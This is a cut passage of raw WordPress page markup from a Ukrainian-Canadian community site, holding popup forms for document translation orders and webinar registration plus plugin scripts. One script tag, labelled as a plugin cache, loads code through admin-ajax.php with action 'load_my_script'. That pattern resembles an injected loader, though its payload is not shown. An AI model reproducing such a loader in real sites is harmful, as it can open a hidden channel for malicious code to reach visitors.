	data-popmake="{&quot;id&quot;:1023,&quot;slug&quot;:&quot;translation&quot;,&quot;theme_id&quot;:615,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.open-translation-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1023" class="pum-container popmake theme-615 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_1023" class="pum-title popmake-title">
				Замовити переклад документу			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f1021-o1" lang="uk" dir="ltr" data-wpcf7-id="1021">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/#wpcf7-f1021-o1" method="post" class="wpcf7-form init" aria-label="Контактна форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1021" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="uk" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1021-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="post_id" value="1409" /><input type="hidden" name="post_title" value="Військовозобов&#039;язані, за кордоном треба повернутися в Україну" />
</fieldset>
<div class="translation-form-title">
	<p>Document Translation Services
	</p>
</div>
<div class="input-row">
	<div class="translation-form-step-1">
		<p><label><span class="wpcf7-form-control-wrap" data-name="user-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Ваше ім&#039;я *" value="" type="text" name="user-name" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" autocomplete="tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон *" value="" type="tel" name="user-tel" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Ваш E-Mail *" value="" type="email" name="user-email" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-instagram"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-text wpcf7-validates-as-url" autocomplete="off" aria-invalid="false" placeholder="Ваш Instagram" value="" type="url" name="user-instagram" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-telegram"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-text wpcf7-validates-as-url" autocomplete="off" aria-invalid="false" placeholder="Ваш Telegram" value="" type="url" name="user-telegram" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-province"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="user-province"><option value="">Провінція Канади</option><option value="Ontario">Ontario</option><option value="Quebec">Quebec</option><option value="Nova Scotia">Nova Scotia</option><option value="New Brunswick">New Brunswick</option><option value="Manitoba">Manitoba</option><option value="British Columbia">British Columbia</option><option value="Prince Edward Island">Prince Edward Island</option><option value="Saskatchewan">Saskatchewan</option><option value="Alberta">Alberta</option><option value="Newfoundland and Labrador">Newfoundland and Labrador</option><option value="Northwest Territories">Northwest Territories</option><option value="Yukon">Yukon</option><option value="Nunavut">Nunavut</option></select></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-source"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="user-source"><option value="">Звідки дізналися про нас?</option><option value="Facebook">Facebook</option><option value="Instagram">Instagram</option><option value="Telegram">Telegram</option><option value="YouTube">YouTube</option><option value="Від друзів">Від друзів</option><option value="Інше">Інше</option></select></span></label>
		</p>
	</div>
	<div class="translation-form-step-2">
		<p><label><span class="wpcf7-form-control-wrap" data-name="document-type"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="document-type"><option value="">Тип документу</option><option value="Документи для PR (Permanent Residence)">Документи для PR (Permanent Residence)</option><option value="Довідка про не судимість (Police certificates)">Довідка про не судимість (Police certificates)</option><option value="Водійські права старого зразка (Driver&#039;s licence)">Водійські права старого зразка (Driver&#039;s licence)</option><option value="Свідоцтво про народження (Birth certificate)">Свідоцтво про народження (Birth certificate)</option><option value="Свідоцтво про шлюб (Marriage certificate)">Свідоцтво про шлюб (Marriage certificate)</option><option value="Військові квитки (Military ID)">Військові квитки (Military ID)</option><option value="Досвід роботи з України (Proof of work experience)">Досвід роботи з України (Proof of work experience)</option><option value="Свідоцтво про розлучення (Divorce certificate)">Свідоцтво про розлучення (Divorce certificate)</option><option value="Свідоцтво про смерть (Death certificate)">Свідоцтво про смерть (Death certificate)</option><option value="ІНШІ ДОКУМЕНТИ (рішення суду, медицина, виписки з банку, ФОП та інше)">ІНШІ ДОКУМЕНТИ (рішення суду, медицина, виписки з банку, ФОП та інше)</option></select></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="translation-language"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="translation-language"><option value="">На яку мову перекладаєте</option><option value="англійська">англійська</option><option value="французька">французька</option><option value="Інша мова">Інша мова</option></select></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="custom-translation-language"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Вкажіть мову, на яку перекласти документ" value="" type="text" name="custom-translation-language" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="document-language"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="document-language"><option value="">З якої мови перекладати</option><option value="🇺🇦 Українська">🇺🇦 Українська</option><option value="🇨🇦 Англійська">🇨🇦 Англійська</option><option value="🇫🇷 Французька">🇫🇷 Французька</option><option value="🇵🇱 Польська">🇵🇱 Польська</option><option value="🇭🇺 Угорська">🇭🇺 Угорська</option><option value="🇷🇴 Румунська">🇷🇴 Румунська</option><option value="🇨🇿 Чеська">🇨🇿 Чеська</option><option value="🇩🇪 Німецька">🇩🇪 Німецька</option><option value="🇸🇰 Словацька">🇸🇰 Словацька</option><option value="🇬🇷 Грецька">🇬🇷 Грецька</option><option value="🇰🇵 Корейська">🇰🇵 Корейська</option><option value="🇪🇸 Іспанська">🇪🇸 Іспанська</option><option value="🇮🇹 Італійська">🇮🇹 Італійська</option><option value="Інша мова">Інша мова</option></select></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="custom-document-language"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Вкажіть мову оригіналу" value="" type="text" name="custom-document-language" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="target-organization"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Установа Канади (IRCC, Registry, DriveTest)" value="" type="text" name="target-organization" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-official-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Прізвище та ім&#039;я, як у закордонному паспорті" value="" type="text" name="user-official-name" /></span></label><br />
<label>До якої дати потрібно виконати переклад<br />
<span class="wpcf7-form-control-wrap" data-name="due-date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" value="" type="date" name="due-date" /></span></label><br />
<label>Адреса куди відправити оригінал<br />
<span class="wpcf7-form-control-wrap" data-name="delivery-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="провінція, місто, вулиця, POST CODE" value="" type="text" name="delivery-address" /></span><br />
(відправка за рахунок отримувача)</label>
		</p>
	</div>
</div>
<hr />
<div>
	<p><label><strong>Завантажити файли</strong></label><br />
<span class="wpcf7-form-control-wrap" data-name="attachment1"><input size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".doc,.docx,.odt,.pdf,.jpg,.jpeg,.png,.tif,.tiff,.7z,.rar,.zip" aria-required="true" aria-invalid="false" type="file" name="attachment1" /></span><span class="wpcf7-form-control-wrap" data-name="attachment2"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".doc,.docx,.odt,.pdf,.jpg,.jpeg,.png,.tif,.tiff,.7z,.rar,.zip" aria-invalid="false" type="file" name="attachment2" /></span><span class="wpcf7-form-control-wrap" data-name="attachment3"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".doc,.docx,.odt,.pdf,.jpg,.jpeg,.png,.tif,.tiff,.7z,.rar,.zip" aria-invalid="false" type="file" name="attachment3" /></span>
	</p>
</div>
<div align="center">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Відправити" />
	</p>
</div>
<p><script>
document.addEventListener('DOMContentLoaded', function() {
 // var formSelector = '#pum-1023';
 var formSelector = '#wpcf7-f1021-o3';
 $(formSelector + ' input[name="custom-translation-language"]').closest('label').hide().prev('br').hide();
 $(formSelector + ' select[name="translation-language"]').on('change', function() {
 var custom = (this.selectedIndex == this.options.length - 1);
 $(formSelector + ' input[name="custom-translation-language"]').closest('label').toggle(custom).prev('br').toggle(custom);
 });
 $(formSelector + ' input[name="custom-document-language"]').closest('label').hide().prev('br').hide();
 $(formSelector + ' select[name="document-language"]').on('change', function() {
 var custom = (this.selectedIndex == this.options.length - 1);
 $(formSelector + ' input[name="custom-document-language"]').closest('label').toggle(custom).prev('br').toggle(custom);
 });
});
</script>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-622" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_622"
	class="pum pum-overlay pum-theme-615 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:622,&quot;slug&quot;:&quot;webinar&quot;,&quot;theme_id&quot;:615,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.open-webinar-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-622" class="pum-container popmake theme-615">

				
							<div id="pum_popup_title_622" class="pum-title popmake-title">
				Реєстрація на вебінар			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="popup-form-image"></div>
<div class="popup-form-container">
<div class="wpcf7 no-js" id="wpcf7-f608-o2" lang="uk" dir="ltr" data-wpcf7-id="608">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/#wpcf7-f608-o2" method="post" class="wpcf7-form init" aria-label="Контактна форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="608" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="uk" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f608-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="post_id" value="1409" /><input type="hidden" name="post_title" value="Військовозобов&#039;язані, за кордоном треба повернутися в Україну" />
</fieldset>
<div class="webinar-form-title">
	<p>Реєстрація на <span>вебінар/подію</span>
	</p>
</div>
<div id="webinar-form-step-1">
	<div class="webinar-form-progress">
		<div class="wfp-step wfp-current">
			<p>1
			</p>
		</div>
	<hr class="wfp-line" />
		<div class="wfp-step">
			<p>2
			</p>
		</div>
	</div>
	<p><label><span class="wpcf7-form-control-wrap" data-name="user-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Ваше ім&#039;я *" value="" type="text" name="user-name" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" autocomplete="tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон *" value="" type="tel" name="user-tel" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Ваш E-Mail *" value="" type="email" name="user-email" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-city"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Місто *" value="" type="text" name="user-city" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-province"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="user-province"><option value="">Провінція Канади</option><option value="Ontario">Ontario</option><option value="Quebec">Quebec</option><option value="Nova Scotia">Nova Scotia</option><option value="New Brunswick">New Brunswick</option><option value="Manitoba">Manitoba</option><option value="British Columbia">British Columbia</option><option value="Prince Edward Island">Prince Edward Island</option><option value="Saskatchewan">Saskatchewan</option><option value="Alberta">Alberta</option><option value="Newfoundland and Labrador">Newfoundland and Labrador</option><option value="Northwest Territories">Northwest Territories</option><option value="Yukon">Yukon</option><option value="Nunavut">Nunavut</option></select></span></label>
	</p>
	<div class="input-row">
		<div>
			<p><input type="button" class="next" value="Далі" />
			</p>
		</div>
	</div>
</div>
<div id="webinar-form-step-2" style="display: none;">
	<div class="webinar-form-progress">
		<div class="wfp-step wfp-completed">
			<p>1
			</p>
		</div>
	<hr class="wfp-line" />
		<div class="wfp-step wfp-current">
			<p>2
			</p>
		</div>
	</div>
	<p><label><span class="wpcf7-form-control-wrap" data-name="user-message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваш коментар (необов&#039;язково)" name="user-message"></textarea></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="user-source"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="user-source"><option value="">Звідки дізналися про нас?</option><option value="YouTube">YouTube</option><option value="Telegram">Telegram</option><option value="Facebook">Facebook</option><option value="Instagram">Instagram</option><option value="E-Mail">E-Mail</option><option value="Інше">Інше</option></select></span></label>
	</p>
	<div class="input-row">
		<div>
			<p><input type="button" class="prev" value="Назад" />
			</p>
		</div>
		<div>
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Зареєструватись" />
			</p>
		</div>
	</div>
</div>
<p><script>
document.addEventListener('DOMContentLoaded', function() {
 $('#pum-622 .next').click(function() {
 var empty = $('#webinar-form-step-1 label input[aria-required=true]').filter(function() { return !$(this).val(); });
 if (empty.length > 0) {
 empty.first().focus();
 } else {
 $('#webinar-form-step-1').hide();
 $('#webinar-form-step-2').show();
 }
 });
 $('#pum-622 .prev').click(function() {
 $('#webinar-form-step-2').hide();
 $('#webinar-form-step-1').show();
 });
 /*$('#pum-622 input[type=submit]').click(function() {
 if ($('#pum-622').html()) {
 $('#webinar-form-step-2').hide();
 $('#webinar-form-step-1').show();
 }
 });*/
});
$(window).on('load', function() {
 if (location.hash == '#registration') {
 $('button.open-webinar-popup').click();
 }
});
</script>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script src="https://ua-canada.ca/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script src="https://ua-canada.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ua-canada.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ua-canada.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-17 22:10:22+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ua-canada.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/ua-canada.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/ua-canada.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ua-canada.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ua-canada.ca/wp-content/themes/canada/js/navigation.js?ver=1.0.8" id="canada-navigation-js"></script>
<script src="https://ua-canada.ca/wp-includes/js/comment-reply.min.js?ver=1bf2d192528bc473f62a70d9a10dded6" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://ua-canada.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://ua-canada.ca/wp-content/plugins/popup-maker/","ajaxurl":"https://ua-canada.ca/wp-admin/admin-ajax.php","restapi":"https://ua-canada.ca/wp-json/pum/v1","rest_nonce":null,"default_theme":"613","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://ua-canada.ca/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ua-canada.ca/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1023":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".open-translation-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"615","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1023,"slug":"translation"},"pum-622":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".open-webinar-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"615","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"500","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":622,"slug":"webinar"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//ua-canada.ca/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1758353257&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="gt_widget_script_75672585-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75672585'] = {"default_language":"uk","languages":["en","fr","uk"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-75672585","select_language_label":"Select","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_75672585-js-before
</script><script src="https://ua-canada.ca/wp-content/plugins/gtranslate/js/dropdown.js?ver=1bf2d192528bc473f62a70d9a10dded6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/" data-gt-orig-domain="ua-canada.ca" data-gt-widget-id="75672585" defer></script><script id="gt_widget_script_64686174-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['64686174'] = {"default_language":"uk","languages":["en","fr","uk"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-64686174","select_language_label":"Select","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_64686174-js-before
</script><script src="https://ua-canada.ca/wp-content/plugins/gtranslate/js/dropdown.js?ver=1bf2d192528bc473f62a70d9a10dded6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/news/vijskovozobov-iazani-za-kordonom-treba-povernutysia-v-ukrainu/" data-gt-orig-domain="ua-canada.ca" data-gt-widget-id="64686174" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ua-canada.ca/wp-includes/js/wp-emoji-release.min.js?ver=1bf2d192528bc473f62a70d9a10dded6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 